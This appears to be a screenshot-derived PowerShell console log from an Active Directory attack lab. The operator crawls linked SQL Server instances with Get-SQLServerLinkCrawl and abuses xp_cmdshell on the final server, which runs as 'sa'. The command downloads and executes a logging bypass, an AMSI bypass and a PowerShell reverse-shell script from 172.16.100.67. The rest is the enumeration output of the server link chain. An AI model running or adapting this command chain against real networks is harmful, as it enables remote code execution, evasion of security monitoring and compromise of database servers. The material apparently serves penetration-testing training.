 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (
iwr -UseBasicParsing http://172.16.100.67/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/amsiby
pass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/Invoke-PowerShellTcpEx.ps1)"''' -QueryTarget eu-sqlx
Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\student867
Links       : {DCORP-SQL1}
Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}
Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {EU-SQL45.EU.EUROCORP.LOCAL}
Version     : SQL Server 2019
Instance    : EU-SQL45
CustomQuery :
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL45.EU.EUROCORP.LOCAL}
User        : sa
Links       :